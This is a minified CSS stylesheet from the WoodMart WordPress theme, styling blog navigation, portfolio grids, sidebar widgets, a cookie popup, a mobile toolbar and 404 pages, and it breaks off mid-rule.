.back-to-archive .woodmart-tooltip:after{display:inline-block;font-size:24px;content:"\f11a";font-family:woodmart-font}.single-post-navigation .btn-label{display:block;margin-bottom:5px;color:#BBB;text-transform:uppercase;font-weight:600;font-size:14px}.single-post-navigation .post-title{word-wrap:break-word;font-weight:500;font-size:14px;line-height:1.3}.single-post-navigation .prev-btn a{padding-left:50px;padding-right:20px}.single-post-navigation .prev-btn a:after{left:0;content:"\f10d";font-family:woodmart-font}.single-post-navigation .prev-btn a:hover:after{-webkit-animation:wd-ShakePrev 1s ease infinite;animation:wd-ShakePrev 1s ease infinite}.single-post-navigation .next-btn{text-align:right}.single-post-navigation .next-btn a{padding-right:50px;padding-left:20px}.single-post-navigation .next-btn a:after{right:0;content:"\f10e";font-family:woodmart-font}.single-post-navigation .next-btn a:hover:after{-webkit-animation:wd-ShakeNext 1s ease infinite;animation:wd-ShakeNext 1s ease infinite}.woodmart-dark .single-post-navigation{border-color:rgba(255,255,255,.15)}.woodmart-dark .single-post-navigation .blog-posts-nav-btn a{color:rgba(255,255,255,.9)}.woodmart-dark .single-post-navigation .blog-posts-nav-btn a:hover{color:#FFF}.woodmart-dark .single-post-navigation .back-to-archive a{color:rgba(255,255,255,.6)}.woodmart-dark .single-post-navigation .back-to-archive a:hover{color:#FFF}.page-portfolio{padding-top:0}.portfolio-filter{position:relative;margin-bottom:20px}.masonry-filter li{display:inline-block;padding:10px;color:#333;font-weight:600}.masonry-filter li a{color:inherit;text-transform:uppercase;font-weight:inherit;font-size:16px;opacity:.7}.masonry-filter li a.filter-active,.masonry-filter li a:focus,.masonry-filter li a:hover{color:inherit;opacity:1}.color-scheme-light .masonry-filter li,.woodmart-dark .masonry-filter li{color:#FFF}.portfolio-entry{margin-bottom:30px}.portfolio-entry .entry-header{position:relative}.portfolio-entry .project-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.portfolio-entry .entry-thumbnail{overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.portfolio-entry .entry-thumbnail img{width:100%}.portfolio-entry .portfolio-thumbnail{position:relative;display:block}.portfolio-entry .portfolio-thumbnail:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.6);opacity:0}.portfolio-entry .portfolio-info{padding:20px}.portfolio-entry .wrap-meta{margin-bottom:10px}.portfolio-entry .entry-title{margin-bottom:0;color:#FFF;text-transform:uppercase;font-weight:600;font-size:20px;line-height:1.4}.portfolio-entry .entry-title a{color:inherit}.portfolio-entry .entry-title a:hover{color:rgba(255,255,255,.8)}.portfolio-entry .proj-cats-list li{display:inline-flex;margin-right:2px;color:rgba(255,255,255,.7);text-transform:uppercase;letter-spacing:.3px;font-size:12px}.portfolio-entry .proj-cats-list li:after{content:", "}.portfolio-entry .proj-cats-list li:last-child{margin-right:0}.portfolio-entry .proj-cats-list li:last-child:after{content:none}.portfolio-entry .social-icons-wrapper{position:absolute;top:35px;right:1px;z-index:2;opacity:0;transition:opacity .4s ease}.portfolio-entry .social-icons-wrapper:after{display:block;width:30px;height:30px;color:#FFF;text-align:center;font-weight:400;font-size:16px;line-height:30px;cursor:pointer;transition:color .3s ease;content:"\f114";font-family:woodmart-font}.portfolio-entry .social-icons-wrapper .woodmart-social-icons{position:absolute;top:50%;right:100%;z-index:2;flex-wrap:nowrap;visibility:hidden;margin-top:-18px;padding:5px;background:rgba(0,0,0,.9);white-space:nowrap;opacity:0;transition:opacity .3s ease,visibility .3s ease}.portfolio-entry .social-icons-wrapper .woodmart-social-icons a{color:#FFF}.portfolio-entry .social-icons-wrapper .woodmart-social-icons a:hover{color:rgba(255,255,255,.8)}.portfolio-entry .social-icons-wrapper .woodmart-social-icons:after{content:"";position:absolute;top:50%;left:100%;margin-top:-5px;width:0;height:0;border-width:5px 0 5px 5px;border-style:solid;border-color:transparent;border-left-color:rgba(0,0,0,.9)}.portfolio-entry .social-icons-wrapper:hover .woodmart-social-icons{visibility:visible;opacity:1}.portfolio-entry .social-icons-wrapper:hover:after{color:rgba(255,255,255,.8)}.portfolio-entry .portfolio-enlarge{position:absolute;top:0;right:0;z-index:2;outline:0;color:#FFF;text-align:center;font-size:0;opacity:0;transition:opacity .4s ease,color .4s ease}.portfolio-entry .portfolio-enlarge:after{display:inline-block;width:30px;height:30px;font-weight:400;font-size:14px;line-height:30px;content:"\f121";font-family:woodmart-font}.portfolio-entry .portfolio-enlarge:hover{color:rgba(255,255,255,.8)}.portfolio-entry .entry-summary{display:none}.portfolio-entry:hover .portfolio-enlarge,.portfolio-entry:hover .social-icons-wrapper{opacity:1}.portfolio-entry:hover .portfolio-thumbnail:after{opacity:1}div.woodmart-portfolio-holder{transition:height .4s ease}.woodmart-spacing-0+.vc_row-full-width+.portfolio-footer,.woodmart-spacing-10+.vc_row-full-width+.portfolio-footer,.woodmart-spacing-2+.vc_row-full-width+.portfolio-footer,.woodmart-spacing-6+.vc_row-full-width+.portfolio-footer{margin-top:25px}.single-portfolio .single-post-navigation{margin-bottom:0;border-top:2px solid rgba(199,199,199,.25)}.single-portfolio .single-post-navigation+.woodmart-carousel-container{margin-top:40px}.portfolio-hover .wrap-meta,.portfolio-hover .wrap-title{overflow:hidden}.portfolio-hover .portfolio-thumbnail{transition:opacity .5s ease,-webkit-transform .5s ease;transition:transform .5s ease,opacity .5s ease;transition:transform .5s ease,opacity .5s ease,-webkit-transform .5s ease;-webkit-transform:scale(1);transform:scale(1)}.portfolio-hover .portfolio-thumbnail:after{transition:visibility .5s ease,opacity .5s ease}.portfolio-hover .entry-title,.portfolio-hover .proj-cats-list{opacity:0;transition:opacity .5s cubic-bezier(.165,.84,.44,1),-webkit-transform .5s cubic-bezier(.165,.84,.44,1);transition:transform .5s cubic-bezier(.165,.84,.44,1),opacity .5s cubic-bezier(.165,.84,.44,1);transition:transform .5s cubic-bezier(.165,.84,.44,1),opacity .5s cubic-bezier(.165,.84,.44,1),-webkit-transform .5s cubic-bezier(.165,.84,.44,1)}.portfolio-hover .proj-cats-list{-webkit-transform:translateY(15px);transform:translateY(15px)}.portfolio-hover .entry-title{-webkit-transform:translateY(-15px);transform:translateY(-15px)}.portfolio-hover:hover .entry-title,.portfolio-hover:hover .proj-cats-list{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.portfolio-hover:hover .portfolio-thumbnail{-webkit-transform:scale(1.09);transform:scale(1.09)}.portfolio-parallax .portfolio-thumbnail:after{transition:opacity .4s ease}.portfolio-parallax .portfolio-info{opacity:0;transition:opacity .4s ease}.portfolio-parallax:hover .portfolio-info{opacity:1}.portfolio-hover .portfolio-info,.portfolio-parallax .portfolio-info{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;flex-direction:column;justify-content:center;padding:25px;text-align:center}.portfolio-hover-inverse .entry-header{overflow:hidden;background-color:#000}.portfolio-hover-inverse .portfolio-thumbnail{transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}.portfolio-hover-inverse .portfolio-thumbnail:after{background-color:rgba(0,0,0,.4);transition:opacity .4s ease}.portfolio-hover-inverse .portfolio-info{position:absolute;right:0;bottom:0;left:0;background-color:#000;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s;-webkit-transform:translateY(100%);transform:translateY(100%)}.portfolio-hover-inverse:hover .portfolio-thumbnail{-webkit-transform:translateY(-40px);transform:translateY(-40px)}.portfolio-hover-inverse:hover .portfolio-info{-webkit-transform:translateY(0);transform:translateY(0)}.portfolio-text-shown .entry-header{box-shadow:0 0 4px rgba(0,0,0,.12);transition:box-shadow .35s ease-in-out}.portfolio-text-shown .portfolio-thumbnail{transition:-webkit-transform .7s ease-out;transition:transform .7s ease-out;transition:transform .7s ease-out,-webkit-transform .7s ease-out;-webkit-transform:scale(1);transform:scale(1)}.portfolio-text-shown .portfolio-thumbnail:after{background-color:rgba(0,0,0,.5);transition:visibility .7s ease-out,opacity .7s ease-out}.portfolio-text-shown .portfolio-info{background-color:#FFF;text-align:center}.portfolio-text-shown .proj-cats-list li{color:#a2a2a2}.portfolio-text-shown .entry-title a{color:#2d2a2a}.portfolio-text-shown .entry-title a:hover{color:#2d2a2a;opacity:.7}.portfolio-text-shown:hover .entry-header{box-shadow:0 0 9px rgba(0,0,0,.2)}.portfolio-text-shown:hover .portfolio-thumbnail{-webkit-transform:scale(1.05);transform:scale(1.05)}.color-scheme-light .portfolio-text-shown .portfolio-info,.woodmart-dark .portfolio-text-shown .portfolio-info{background-color:#101010}.color-scheme-light .portfolio-text-shown .proj-cats-list li,.woodmart-dark .portfolio-text-shown .proj-cats-list li{color:rgba(255,255,255,.6)}.color-scheme-light .portfolio-text-shown .entry-title a,.woodmart-dark .portfolio-text-shown .entry-title a{color:#FFF}.color-scheme-light .portfolio-text-shown .entry-title a:hover,.woodmart-dark .portfolio-text-shown .entry-title a:hover{color:#FFF}.admin-bar #cboxClose,.admin-bar .cart-widget-side,.admin-bar .full-screen-close-icon,.admin-bar .header-banner,.admin-bar .mobile-nav,.admin-bar button.mfp-close{top:32px}.woodmart-close-side{position:fixed;top:0;left:0;width:100%;height:100%;z-index:400;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.7);transition:opacity .25s ease,visibility 0s ease .25s}.woodmart-dark .woodmart-close-side{background-color:rgba(0,0,0,.8)}.woodmart-close-side-opened{opacity:1;visibility:visible;transition:opacity .25s ease,visibility 0s ease}.woodmart-lazy-load{width:100%;transition:all .3s ease;-webkit-transform:translateZ(0);transform:translateZ(0)}.owl-carousel .woodmart-lazy-load{-webkit-transform:none;transform:none}.woodmart-lazy-blur{-webkit-filter:blur(2vw);filter:blur(2vw)}.woodmart-lazy-blur.woodmart-loaded{-webkit-filter:blur(0);filter:blur(0)}.woodmart-lazy-fade{opacity:0}.woodmart-lazy-fade.woodmart-loaded{opacity:1}.widget,.woodmart-widget,div[class^=vc_wp]{line-height:1.4}.widget a,.woodmart-widget a,div[class^=vc_wp] a{color:#727272}.widget a:hover,.woodmart-widget a:hover,div[class^=vc_wp] a:hover{color:#333}.widget li,.woodmart-widget li,div[class^=vc_wp] li{margin-bottom:15px}.widget li:last-child,.woodmart-widget li:last-child,div[class^=vc_wp] li:last-child{margin-bottom:0}.color-scheme-light .widget a,.color-scheme-light .woodmart-widget a,.color-scheme-light div[class^=vc_wp] a,.woodmart-dark .widget a,.woodmart-dark .woodmart-widget a,.woodmart-dark div[class^=vc_wp] a{color:rgba(255,255,255,.8)}.color-scheme-light .widget a:hover,.color-scheme-light .woodmart-widget a:hover,.color-scheme-light div[class^=vc_wp] a:hover,.woodmart-dark .widget a:hover,.woodmart-dark .woodmart-widget a:hover,.woodmart-dark div[class^=vc_wp] a:hover{color:#FFF}.color-scheme-dark .widget a,.color-scheme-dark .woodmart-widget a,.color-scheme-dark div[class^=vc_wp] a{color:#727272}.color-scheme-dark .widget a:hover,.color-scheme-dark .woodmart-widget a:hover,.color-scheme-dark div[class^=vc_wp] a:hover{color:#333}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.color-scheme-light .widget,.woodmart-dark .widget{border-color:rgba(255,255,255,.25)}.filter-widget{padding-bottom:0;border-bottom:none}.filter-widget:last-child{margin-bottom:30px}.widgetarea-mobile{padding:20px}.dropdowns-color-light .widgetarea-mobile{color:rgba(255,255,255,.8)}.dropdowns-color-light .widgetarea-mobile a{color:rgba(255,255,255,.9)}.dropdowns-color-light .widgetarea-mobile a:hover{color:#FFF}.dropdowns-color-light .widgetarea-mobile .title,.dropdowns-color-light .widgetarea-mobile .widget-title,.dropdowns-color-light .widgetarea-mobile .widgettitle,.dropdowns-color-light .widgetarea-mobile h1,.dropdowns-color-light .widgetarea-mobile h2,.dropdowns-color-light .widgetarea-mobile h3,.dropdowns-color-light .widgetarea-mobile h4,.dropdowns-color-light .widgetarea-mobile h5,.dropdowns-color-light .widgetarea-mobile h6,.dropdowns-color-light .widgetarea-mobile label,.dropdowns-color-light .widgetarea-mobile legend{color:#FFF}.dropdowns-color-light .widgetarea-mobile .inline-list-with-border li:not(:last-child){border-color:rgba(255,255,255,.15)}.mobile-menu-widget{margin:0 -20px -20px -20px;padding:0 20px 20px 20px;border-bottom:1px solid}.mobile-menu-widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget-area-fs-menu{margin-top:30px}.color-scheme-light .footer-widget a{color:rgba(255,255,255,.6)}.color-scheme-light .footer-widget a:hover{color:#FFF}.widget-heading{display:flex;flex:0 0 auto;align-items:center;flex-direction:row;justify-content:flex-end;padding:20px 15px 20px 15px;border-bottom:1px solid}.widget-heading .widget-title{flex:1 1 auto;margin-bottom:0;font-size:20px}.widget-heading .close-side-widget{flex:0 0 auto}.widget-title,.widgettitle{margin-bottom:20px;color:#2d2a2a;text-transform:uppercase;font-weight:600;font-size:16px}.widget_recent_entries ul li a{display:block}.widget_recent_entries .post-date{display:block;margin-top:5px;color:#BBB;font-size:12px}.color-scheme-light .widget_recent_entries .post-date,.woodmart-dark .widget_recent_entries .post-date{color:rgba(255,255,255,.8)}.widget_recent_comments ul li .url{color:#2d2a2a;font-weight:600}.widget_recent_comments ul li:before{display:inline-block;margin-right:7px;color:#2d2a2a;font-weight:400;font-size:12px;content:"\f104";font-family:woodmart-font}.color-scheme-light .widget_recent_comments ul li .url,.woodmart-dark .widget_recent_comments ul li .url{color:#FFF}.color-scheme-light .widget_recent_comments ul li:before,.woodmart-dark .widget_recent_comments ul li:before{color:#FFF}.woodmart-recent-posts li{display:flex;align-items:stretch;flex-direction:row;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid}.woodmart-recent-posts li:last-child{margin-bottom:0;padding-bottom:0;border:none}.woodmart-recent-posts .recent-posts-thumbnail{flex:0 0 auto;overflow:hidden;margin-right:15px}.woodmart-recent-posts .recent-posts-thumbnail img{min-width:60px}.woodmart-recent-posts .recent-posts-info{flex:1 1 auto}.woodmart-recent-posts .entry-title{margin-bottom:8px;font-size:14px}.woodmart-recent-posts .recent-posts-comment,.woodmart-recent-posts .recent-posts-time{color:#BBB;font-size:12px}.woodmart-recent-posts .recent-posts-time{margin-right:5px}.color-scheme-light .woodmart-recent-posts li,.woodmart-dark .woodmart-recent-posts li{border-color:rgba(255,255,255,.2)}.color-scheme-light .woodmart-recent-posts .recent-posts-comment,.color-scheme-light .woodmart-recent-posts .recent-posts-time,.woodmart-dark .woodmart-recent-posts .recent-posts-comment,.woodmart-dark .woodmart-recent-posts .recent-posts-time{color:rgba(255,255,255,.8)}.widget_archive ul li,.widget_categories ul li,.widget_nav_menu ul li,.widget_pages ul li{display:block;color:#BBB;font-size:14px}.widget_archive ul li a,.widget_categories ul li a,.widget_nav_menu ul li a,.widget_pages ul li a{display:inline-block;padding-right:2px}.widget_archive ul li.current_page_item>a,.widget_categories ul li.current_page_item>a,.widget_nav_menu ul li.current_page_item>a,.widget_pages ul li.current_page_item>a{color:#333;font-weight:600}.widget_archive li ul,.widget_categories li ul,.widget_nav_menu li ul,.widget_pages li ul{margin-top:15px;padding-left:15px}.color-scheme-light .widget_archive ul li,.color-scheme-light .widget_categories ul li,.color-scheme-light .widget_nav_menu ul li,.color-scheme-light .widget_pages ul li,.woodmart-dark .widget_archive ul li,.woodmart-dark .widget_categories ul li,.woodmart-dark .widget_nav_menu ul li,.woodmart-dark .widget_pages ul li{color:rgba(255,255,255,.6)}.color-scheme-light .widget_archive ul li.current_page_item>a,.color-scheme-light .widget_categories ul li.current_page_item>a,.color-scheme-light .widget_nav_menu ul li.current_page_item>a,.color-scheme-light .widget_pages ul li.current_page_item>a,.woodmart-dark .widget_archive ul li.current_page_item>a,.woodmart-dark .widget_categories ul li.current_page_item>a,.woodmart-dark .widget_nav_menu ul li.current_page_item>a,.woodmart-dark .widget_pages ul li.current_page_item>a{color:#FFF}.widget_text .textwidget>:last-child{margin-bottom:0}.widget_rss .widget-title a{color:#2d2a2a;vertical-align:middle}.widget_rss .widget-title a img{vertical-align:initial}.widget_rss ul li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid;line-height:1.5}.widget_rss ul li>a{display:block;margin-bottom:8px;color:#2d2a2a;font-weight:600;font-size:14px}.widget_rss ul li cite{display:inline-block;margin-top:5px}.widget_rss ul li:last-child{margin-bottom:0;border-bottom:none}.widget_rss .rss-date{display:block;margin-bottom:8px;color:#BBB;font-size:12px}.widget_rss .rss-date:before{display:inline-block;margin-right:5px;font-family:FontAwesome;content:"\f073"}.color-scheme-light .widget_rss .widget-title a,.woodmart-dark .widget_rss .widget-title a{color:#FFF}.color-scheme-light .widget_rss ul li,.woodmart-dark .widget_rss ul li{border-color:rgba(255,255,255,.2)}.color-scheme-light .widget_rss ul li a,.woodmart-dark .widget_rss ul li a{color:#FFF}.color-scheme-light .widget_rss .rss-date,.woodmart-dark .widget_rss .rss-date{color:rgba(255,255,255,.8)}.widget_product_tag_cloud .tagcloud,.widget_tag_cloud .tagcloud{margin:-1px;font-size:0}.widget_product_tag_cloud .tagcloud a,.widget_tag_cloud .tagcloud a{display:inline-block;margin:1px;padding:5px 12px;border:1px solid;text-transform:capitalize;font-size:12px!important}.widget_product_tag_cloud .tagcloud a:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:focus,.widget_tag_cloud .tagcloud a:hover{color:#FFF}.color-scheme-light .widget_product_tag_cloud .tagcloud a,.color-scheme-light .widget_tag_cloud .tagcloud a,.woodmart-dark .widget_product_tag_cloud .tagcloud a,.woodmart-dark .widget_tag_cloud .tagcloud a{border-color:rgba(255,255,255,.3)}.widget_calendar #wp-calendar{margin-bottom:0}.widget_calendar #wp-calendar>caption{margin-bottom:10px;color:#2d2a2a;text-align:center;font-weight:600;font-size:18px}.widget_calendar #wp-calendar th{padding:5px;border-bottom:none;text-align:center;font-size:16px}.widget_calendar #wp-calendar td{padding:10px;border-bottom:none;text-align:center}.widget_calendar #wp-calendar #today{color:#FFF;font-weight:600}.widget_calendar #wp-calendar #prev{text-align:left}.widget_calendar #wp-calendar #next{text-align:right}.widget_calendar #wp-calendar thead th{border-bottom:2px solid rgba(129,129,129,.1)}.widget_calendar #wp-calendar tfoot td{border-top:2px solid rgba(129,129,129,.1)}.color-scheme-light .widget_calendar #wp-calendar>caption,.woodmart-dark .widget_calendar #wp-calendar>caption{color:#FFF}.color-scheme-light .widget_calendar #wp-calendar thead th,.woodmart-dark .widget_calendar #wp-calendar thead th{border-color:rgba(255,255,255,.2)}.color-scheme-light .widget_calendar #wp-calendar tfoot td,.woodmart-dark .widget_calendar #wp-calendar tfoot td{border-color:rgba(255,255,255,.2)}.woodmart-author-information .author-avatar img{border-radius:50%}.woodmart-author-information .author-area-info{line-height:1.6}.widget_nav_mega_menu>.widget-title{display:block;margin-bottom:0;padding:19px;background-color:#F1F1F1;color:#000;text-align:left;text-transform:uppercase;letter-spacing:.4px;font-size:16px;line-height:24px}.widget_nav_mega_menu>.widget-title:before{content:none}.widget_nav_mega_menu>.widget-title.color-scheme-light{color:#FFF}.widget_nav_mega_menu>.widget-title+.vertical-navigation .menu{border-top:none}.widget_nav_mega_menu .vertical-navigation{display:block}.woodmart-cookies-popup{position:fixed;top:auto;right:0;bottom:0;left:0;z-index:999;padding:15px 30px;background-color:#FFF;box-shadow:0 0 9px rgba(0,0,0,.14);transition:-webkit-transform .35s ease;transition:transform .35s ease;transition:transform .35s ease,-webkit-transform .35s ease;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.woodmart-cookies-popup.popup-display{-webkit-transform:none;transform:none}.woodmart-cookies-popup.popup-hide{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.woodmart-dark .woodmart-cookies-popup{background-color:#101010}.woodmart-cookies-inner{display:flex;align-items:center;justify-content:space-between}.woodmart-cookies-inner .cookies-buttons{flex:0 0 auto}.woodmart-cookies-inner .cookies-info-text{flex:1 1 auto;padding-right:30px}.cookies-buttons>a{margin-right:20px}.cookies-buttons>a:last-child{margin-right:0}.cookies-buttons .cookies-more-btn{border-bottom:2px solid #E4E4E4;color:#333;text-transform:uppercase;font-weight:600;font-size:13px}.cookies-buttons .cookies-more-btn:focus,.cookies-buttons .cookies-more-btn:hover{opacity:.7}.woodmart-dark .cookies-buttons .cookies-more-btn{border-color:rgba(255,255,255,.25);color:#FFF}.woocommerce-demo-store .woodmart-cookies-popup.popup-display{-webkit-transform:translate3d(0,-46px,0);transform:translate3d(0,-46px,0)}.full-screen-close-icon,button.mfp-close{position:fixed;top:0;right:0;bottom:auto;left:auto;margin:0;padding:0;width:50px;height:50px;background:0 0;background-color:rgba(0,0,0,.3);color:#FFF;text-align:center;text-indent:0;font-weight:400;font-size:0;opacity:1;cursor:pointer;transition:all .25s ease}.full-screen-close-icon:after,button.mfp-close:after{display:inline-block;font-size:16px;line-height:50px;content:"\f10f";font-family:woodmart-font}.full-screen-close-icon:hover,button.mfp-close:hover{background-color:rgba(0,0,0,.5);box-shadow:none;color:#FFF;opacity:1}button.mfp-close{opacity:0;transition:all .25s ease,opacity 0s ease 0s}.mfp-ready button.mfp-close{opacity:1;transition:all .25s ease,opacity .3s ease .35s}.wd-cross-button,.widget_layered_nav_filters ul li a,.woocommerce-remove-coupon,td.product-remove a{position:relative;display:inline-block;cursor:pointer;line-height:30px}.wd-cross-button:after,.wd-cross-button:before,.widget_layered_nav_filters ul li a:after,.widget_layered_nav_filters ul li a:before,.woocommerce-remove-coupon:after,.woocommerce-remove-coupon:before,td.product-remove a:after,td.product-remove a:before{content:" ";position:absolute;top:50%;display:inline-block;margin-top:-1px;width:12px;height:2px;background-color:#000;transition:background-color .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out;transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out}.wd-cross-button:after,.widget_layered_nav_filters ul li a:after,.woocommerce-remove-coupon:after,td.product-remove a:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.wd-cross-button:before,.widget_layered_nav_filters ul li a:before,.woocommerce-remove-coupon:before,td.product-remove a:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.wd-cross-button:hover:after,.wd-cross-button:hover:before,.widget_layered_nav_filters ul li a:hover:after,.widget_layered_nav_filters ul li a:hover:before,.woocommerce-remove-coupon:hover:after,.woocommerce-remove-coupon:hover:before,td.product-remove a:hover:after,td.product-remove a:hover:before{-webkit-transform:rotate(0);transform:rotate(0)}.woocommerce-remove-coupon,td.product-remove a{width:30px;height:30px;vertical-align:middle;font-size:0}.woocommerce-remove-coupon:after,.woocommerce-remove-coupon:before,td.product-remove a:after,td.product-remove a:before{right:8px}.wd-cross-button[class*=wd-with-text],.widget_layered_nav_filters ul li a{color:#2d2a2a;text-decoration:none;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:13px}.wd-cross-button.wd-with-text-left{padding-right:18px}.wd-cross-button.wd-with-text-left:after,.wd-cross-button.wd-with-text-left:before{right:0}.wd-cross-button.wd-with-text-right,.widget_layered_nav_filters ul li a{padding-left:18px}.wd-cross-button.wd-with-text-right:after,.wd-cross-button.wd-with-text-right:before,.widget_layered_nav_filters ul li a:after,.widget_layered_nav_filters ul li a:before{left:0}.wd-cross-button.wd-size-s[class*=wd-with-text]:after,.wd-cross-button.wd-size-s[class*=wd-with-text]:before,.widget_layered_nav_filters ul li a:after,.widget_layered_nav_filters ul li a:before{width:10px}.wd-cross-button.wd-size-s.wd-with-text-left{padding-right:16px}.wd-cross-button.wd-size-s.wd-with-text-right,.widget_layered_nav_filters ul li a{padding-left:16px}.widget_layered_nav_filters ul li a,.woodmart-clear-filters-wrapp .woodmart-clear-filters{text-transform:none;line-height:inherit}.color-scheme-light .widget_layered_nav_filters ul li a,.dropdowns-color-light .cart-widget-side .close-side-widget,.dropdowns-color-light .woodmart-search-full-screen .woodmart-close-search,.woodmart-dark .wd-cross-button,.woodmart-dark .widget_layered_nav_filters ul li a,.woodmart-dark .woocommerce-remove-coupon,.woodmart-dark td.product-remove a{color:#FFF}.color-scheme-light .widget_layered_nav_filters ul li a:after,.color-scheme-light .widget_layered_nav_filters ul li a:before,.dropdowns-color-light .cart-widget-side .close-side-widget:after,.dropdowns-color-light .cart-widget-side .close-side-widget:before,.dropdowns-color-light .woodmart-search-full-screen .woodmart-close-search:after,.dropdowns-color-light .woodmart-search-full-screen .woodmart-close-search:before,.woodmart-dark .wd-cross-button:after,.woodmart-dark .wd-cross-button:before,.woodmart-dark .widget_layered_nav_filters ul li a:after,.woodmart-dark .widget_layered_nav_filters ul li a:before,.woodmart-dark .woocommerce-remove-coupon:after,.woodmart-dark .woocommerce-remove-coupon:before,.woodmart-dark td.product-remove a:after,.woodmart-dark td.product-remove a:before{background-color:#FFF}.wd-cross-button .remove-loader{position:absolute;top:50%;right:0;visibility:hidden;margin-top:-6px;-webkit-animation:wd-FadeInLoader .6s ease forwards;animation:wd-FadeInLoader .6s ease forwards;content:"";display:inline-block;width:12px;height:12px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.wd-cross-button.loading .remove-loader{visibility:visible;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.wd-cross-button.loading:after,.wd-cross-button.loading:before{opacity:0}.woodmart-dark .wd-cross-button .remove-loader{border-color:rgba(255,255,255,.15);border-left-color:#FFF}.woodmart-toolbar{position:fixed;right:0;bottom:0;left:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:#FFF;box-shadow:0 0 9px rgba(0,0,0,.12)}.woodmart-toolbar>a{display:flex;align-items:center;justify-content:center}.woodmart-toolbar>a,.woodmart-toolbar>div{flex:1 0 20%}.woodmart-toolbar>a,.woodmart-toolbar>div a{height:45px}.woodmart-toolbar .woodmart-cart-design-5{margin-right:0}.woodmart-toolbar .woodmart-sticky-sidebar-opener{display:none;padding-right:10px;padding-left:10px}.woodmart-toolbar .woodmart-sticky-sidebar-opener:after{height:20px;font-size:19px;line-height:1}.woodmart-toolbar.woodmart-toolbar-label-show>a,.woodmart-toolbar.woodmart-toolbar-label-show>div a{position:relative;padding-bottom:15px}.woodmart-toolbar.woodmart-toolbar-label-show .woodmart-toolbar-label{display:block}.woodmart-dark .woodmart-toolbar{background-color:#101010}.woodmart-dark .woodmart-toolbar a{color:#FFF}.woodmart-dark .woodmart-toolbar a:hover{color:rgba(255,255,255,.8)}.woodmart-toolbar-label{position:absolute;right:10px;bottom:5px;left:10px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1}.woodmart-toolbar-item .wd-tools-icon:before{font-size:19px}.woodmart-toolbar-shop .wd-tools-icon:before{content:"\f443";font-family:woodmart-font}.woodmart-toolbar-blog .wd-tools-icon:before{content:"\f442";font-family:woodmart-font}.woodmart-toolbar-home .wd-tools-icon:before{content:"\f441";font-family:woodmart-font}.woodmart-toolbar-link .wd-tools-icon:before{content:"\f437";font-family:woodmart-font}.woodmart-toolbar-link .woodmart-custom-icon{min-width:auto;width:auto}.woodmart-toolbar-link .woodmart-custom-icon img{width:auto;height:20px}.woodmart-tltp{position:relative}.woodmart-tltp .woodmart-tooltip-label:before{content:""}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.top .tooltip-arrow{bottom:0}.error404 .page-header{position:relative;margin:0;margin-bottom:20px;padding-bottom:0;border-bottom:0}.error404 .page-header:before{content:"404";position:absolute;top:-20px;left:50%;color:#F4F4F4;font-weight:700;font-size:400px;line-height:320px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.error404 .page-title{margin-top:0;margin-bottom:0;padding:115px 0;border-bottom:none;text-align:center;text-transform:uppercase;letter-spacing:1px;font-weight:900;font-size:82px;line-height:82px}.error404 .page-content{text-align:center}.error404 .page-content h2{margin-bottom:10px;text-transform:uppercase;font-weight:800;font-size:28px;line-height:1.2}.error404 .page-content p{font-size:110%}.error404 .page-content>.woodmart-search-form{margin:0 auto;max-width:400px}.error404.woodmart-dark .page-header:before{color:rgba(255,255,255,.1)}.search-no-results .page-title .breadcrumbs,.search-no-results .page-title .yoast-breadcrumb{display:none}.not-found .entry-header{text-align:center}.not-found .entry-header:before{display:inline-block;margin-bottom:10px;font-size:100px;line-height:100px;content:"\f125";font-family:woodmart-font}.not-found .entry-header .entry-title{margin-bottom:15px;text-transform:capitalize;font-weight:900;font-size:48px}.not-found .entry-content{text-align:center}.not-found .entry-content>p{margin-bottom:30px;font-size:16px}.not-found .searchform{position:relative;margin:0 auto;margin-bottom:30px;max-width:350px;width:100%}.not-found .searchform input[type=text]{padding-right:105px}.not-found .searchform .searchsubmit{position:absolute;top:0;right:0}.wd-blog-search-results{margin-top:30px}.wd-search-show-all{text-align:center}.wd-search-show-all .button{border-color:#E9E9E9;color:#333;font-weight:900;border-width:2px}.wd-search-show-all .button:not(:hover){background-color:transparent!important}.wd-search-show-all .button:hover{box-shadow:none}.wd-search-show-all .button:hover{border-color:#DCDCDC;background-color:transparent}.woodmart-dark .wd-search-show-all .button{border-color:rgba(255,255,255,.25);color:#FFF}.woodmart-dark .wd-search-show-all .button:hover{border-color:#FFF;color:#FFF}.woodmart-scroll{position:relative;flex:1 1 auto;overflow:hidden;width:100%;height:100%}.woodmart-scroll .woodmart-scroll-content{position:absolute;top:0;right:0;bottom:0;left:0;overflow:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch}.woodmart-scroll 